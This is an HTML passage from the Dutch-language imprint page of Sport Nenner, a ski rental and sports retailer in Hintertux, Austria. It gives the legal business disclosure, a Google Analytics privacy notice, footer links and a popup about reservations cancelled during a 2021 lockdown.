quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-592d61be" data-id="592d61be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb2e7d0 elementor-widget elementor-widget-heading" data-id="1cb2e7d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-small">Afdruk</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4b92fcd elementor-widget elementor-widget-text-editor" data-id="4b92fcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="col-12"><p>Openbaarmaking volgens § 25 MedienG<br />Informatie volgens § 5 E-VSA</p><p>Media-eigenaar/uitgever/contractuele partner van de klant:</p><h3>Sport Nenner</h3><p>Eigenaar: Stefan Mader<br />Hintertux 767<br />A-6294 Hintertux</p><p>UID-nr.: ATU 618 92 713</p><p>Bedrijfsdoelstelling: Handelsonderneming, online winkel, handel in kleding, textiel, sport- en vrijetijdsartikelen, skiverhuur</p><h3>Contactgegevens</h3><p>Sport Nenner<br />Hintertux 767<br />6294 Hintertux<br />OOSTENRIJK<br />Telefoon: +43(0)5287-86262<br />e-mail: info@sportnenner.at</p><p>Toezichthoudende autoriteit krachtens § 5 para. 1 nr. 5 ECG:</p><p>Sport Nenner Mader is houder van een handelsvergunning met uitzondering van de gereglementeerde handel en is lid van de Tiroolse Kamer van Koophandel, regionale groep voor de handel in sport- en vrijetijdsartikelen, en is onderworpen aan de GewO 1994 in de zin van § 5 Paragraaf 1 Z 6 ECG.</p><p>Het GewO 1994 kan op het internet worden geraadpleegd via de volgende URL:<br />- <a href="http://www.ris.bka.gv.at/bundesrecht" target="_blank" rel="noopener">www.ris.bka.gv.at/bundesrecht</a> of<br />- <a href="http://www.ris.bka.gv.at/GeltendeFassung.wxe?Abfrage=Bundesnormen&amp;Gesetzesnummer=10007517%29" target="_blank" rel="noopener">www.ris.bka.gv.at/GeltendeFassung.wxe?Abfrage=Bundesnormen&Gesetzesnummer=10007517</a>.</p><p>De online shop van Sport Nenner is voornamelijk gericht op de Oostenrijkse en Duitse markt.</p><p><strong>Foto's</strong>: Manuel Jammer, Felix Pirker, Martin Lugger</p><h3>Gegevensbescherming</h3><p class="two-col-text">Webanalyse met Google Analytics Deze website maakt gebruik van Google Analytics, een webanalysedienst van Google Inc ("Google"). Google Analytics maakt gebruik van "cookies" (tekstbestandjes die op uw computer worden geplaatst) om de website te helpen analyseren hoe gebruikers de site gebruiken. De door het cookie gegenereerde informatie over uw gebruik van deze website wordt gewoonlijk overgebracht naar een server van Google in de VS en daar opgeslagen. Als IP-anonimisering op deze website is geactiveerd, wordt uw IP-adres echter eerst ingekort door Google binnen lidstaten van de Europese Unie of in andere landen die de Overeenkomst betreffende de Europese Economische Ruimte hebben ondertekend. Alleen in uitzonderlijke gevallen wordt het volledige IP-adres doorgestuurd naar een server van Google in de VS en daar ingekort. In opdracht van de beheerder van deze website zal Google deze informatie gebruiken om uw gebruik van de website te analyseren, om rapporten over de websiteactiviteiten samen te stellen en om andere met het website- en internetgebruik verbonden diensten aan de websitebeheerder te leveren. Het IP-adres dat in het kader van Google Analytics door uw browser wordt verzonden, wordt niet samengevoegd met andere gegevens van Google.</p><p>U kunt het gebruik van cookies weigeren door in uw browser de daarvoor geëigende instellingen te kiezen. Wij wijzen u er echter op dat u in dat geval mogelijk niet alle functies van deze website volledig kunt gebruiken. U kunt ook voorkomen dat Google de gegevens verzamelt die door de cookie worden gegenereerd en die betrekking hebben op uw gebruik van de website (inclusief uw IP-adres) en dat deze gegevens door Google worden verwerkt door de browserplug-in te downloaden en te installeren die beschikbaar is via de volgende link: <a title="Browser-plugin" href="http://tools.google.com/dlpage/gaoptout?hl=de" target="_blank" rel="noopener">http: </a>//tools.google.com/dlpage/gaoptout?hl=de</p></div><p><strong data-start="159" data-end="228">Opmerking over door AI gegenereerde inhoud en machinevertalingen</strong><br data-start="228" data-end="231" />Afzonderlijke teksten en vertalingen op deze website zijn gemaakt of automatisch vertaald met behulp van door AI ondersteunde systemen (bijv. ter ondersteuning van tekstcreatie of door automatische vertaaltools). De inhoud is onderhevig aan voortdurende redactionele controle en wordt waar nodig herzien.<br data-start="529" data-end="532" />In het geval van discrepanties of dubbelzinnigheden is de oorspronkelijke Duitstalige versie bindend.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d007706 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d007706" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c87825f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cb0ad4f" data-id="3cb0ad4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eac5119 elementor-widget elementor-widget-spacer" data-id="7eac5119" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div data-elementor-type="jet_footer" data-elementor-id="8890" class="elementor elementor-8890" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1403264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1403264" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2173c4c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d79711c" data-id="d79711c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc44bd elementor-widget elementor-widget-image" data-id="3fc44bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture class="attachment-large size-large wp-image-4628">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png.webp"/>
<img width="163" height="145" src="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png" alt="Skiverhuur Hintertux/Tux - Sport Nenner Logo"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-4da9014 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4da9014" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #fff;font-family:'T-Star-Heavy'; text-transform:uppercase">Met dienst in plezier</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0f1189f" data-id="0f1189f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c96b7 elementor-widget elementor-widget-heading" data-id="14c96b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Vaak gezocht</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2c342 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae2c342" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih/">

											<span class="elementor-icon-list-text">Online reservering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">

											<span class="elementor-icon-list-text">Skiverhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/standorte/">

											<span class="elementor-icon-list-text">Locaties &amp; openingstijden</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/ski-testcenter/">

											<span class="elementor-icon-list-text">Testcentrum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-winter/">

											<span class="elementor-icon-list-text">Winterverhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">

											<span class="elementor-icon-list-text">Zomer verhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/bootfitting/">

											<span class="elementor-icon-list-text">Bootfitting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/unsere-services/">

											<span class="elementor-icon-list-text">Onze diensten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleihpreise/">

											<span class="elementor-icon-list-text">Huurprijzen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/ueber-uns/kontakt/">

											<span class="elementor-icon-list-text">Neem contact met ons op</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b0dd6a" data-id="8b0dd6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4588c3 elementor-widget elementor-widget-heading" data-id="b4588c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Belangrijke links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6882178 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6882178" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at" target="_blank">

											<span class="elementor-icon-list-text">Hintertux gletsjertrein</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/aktuelles/wetter/" target="_blank">

											<span class="elementor-icon-list-text">Weer &amp; sneeuwcondities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/geoeffnete-anlagen/" target="_blank">

											<span class="elementor-icon-list-text">Open liften</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/webcams/" target="_blank">

											<span class="elementor-icon-list-text">Webcams</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e31dbcc" data-id="e31dbcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13b0673 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="13b0673" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://skibuy.at" target="_blank">
							<img width="333" height="102" src="https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg" class="attachment-large size-large wp-image-12025" alt="Skibuy.at - online winkelen door Sport Nenner" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c6f2b2 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="4c6f2b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nennerhof.at" target="_blank">
							<picture class="attachment-medium size-medium wp-image-8305">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png.webp 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png.webp 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png.webp 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png.webp 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="214" src="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png" alt="Nennerhof - 4* appartementen in Hintertux" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da8bd75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da8bd75" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0b5f941&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dcdc961" data-id="dcdc961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a103e elementor-widget elementor-widget-text-editor" data-id="f8a103e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Sport Nenner								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ecc6c4" data-id="5ecc6c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a29a4 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="d8a29a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/nl/jobs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BANEN &amp;AMP; CARRIÈRE BIJ SPORT NENNER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3e05c2" data-id="c3e05c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c3f79 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62c3f79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/impressum/">

											<span class="elementor-icon-list-text">Afdruk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/allgemeine-geschaftsbedingungen-agb/" target="_blank">

											<span class="elementor-icon-list-text">GTC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/datenschutz/">

											<span class="elementor-icon-list-text">Gegevensbescherming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/barrierefreiheit/">

											<span class="elementor-icon-list-text">Toegankelijkheid</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<div id="jet-popup-12503" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:12503,&quot;jet-popup-id&quot;:&quot;jet-popup-12503&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:2,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:1800000,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="12503" class="elementor elementor-12503" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bb1898e excl_content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb1898e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;301a599&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b836d18" data-id="b836d18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d997840 elementor-widget elementor-widget-heading" data-id="d997840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BELANGRIJKE INFORMATIE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-997217d elementor-widget elementor-widget-text-editor" data-id="997217d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">In het geval van een lockdown in Oostenrijk vanaf maandag 22.11.2021 worden alle <strong>reserveringen</strong> automatisch geannuleerd voor de aangekondigde periode van de <strong>lockdown</strong> en worden reeds gedane betalingen terugbetaald. Een e-mail van u aan ons is daarom <strong>niet</strong> nodig.</p><p style="text-align: center;">Houd er rekening mee dat dit enkele dagen kan duren. Je kunt de meest recente informatie altijd hier op onze website vinden.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-14394" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:14394,&quot;jet-popup-id&quot;:&quot;jet-popup-14394&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-08-30 14:54&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.intercompopupopen&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}</style>		<div 